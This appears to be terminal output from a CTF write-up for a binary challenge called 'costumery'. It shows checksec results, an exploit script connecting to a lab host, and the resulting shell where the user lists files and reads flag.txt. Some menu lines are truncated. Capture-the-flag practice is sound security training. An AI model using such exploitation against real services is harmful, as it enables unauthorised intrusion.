 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/costumery/workdir]
└─$ ./exploit.py
[*] '/mnt/d/Dev/ctf_writeups/cyberquest23/costumery/files/costumery'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x400000)
    Stack:    Executable
    RWX:      Has RWX segments
[+] Opening connection to 10.0.1.11 on port 25565: Done
b"\n==== Costumery Shop Main Menu ====\n\nAvailable Costumes to Buy:\nNo.  Costume
 for skeletons       $  252.00\n3    Zombie Tuxedo                   $  136.50\n4    Witch's
mpire Cape                    $  126.00\n7    Ghost Sheet                     $  115.50\n8
n10   Werewolf Costume                $  168.00\n\nActions:\n1. Buy Costume\n2. View Basket\n
b'Enter the number of the costume you want to buy (1-10): Do you have a CreepyChain:tm: disc
b''
[*] Switching to interactive mode
$ whoami
challenger
$ cd /home/challenger
$ ls
costumery
flag.txt
ynetd
$ cat flag.txt
Yayy, we are in! But where is the flag? I remember I saved it somewhere, but where?$
[*] Closed connection to 10.0.1.11 port 25565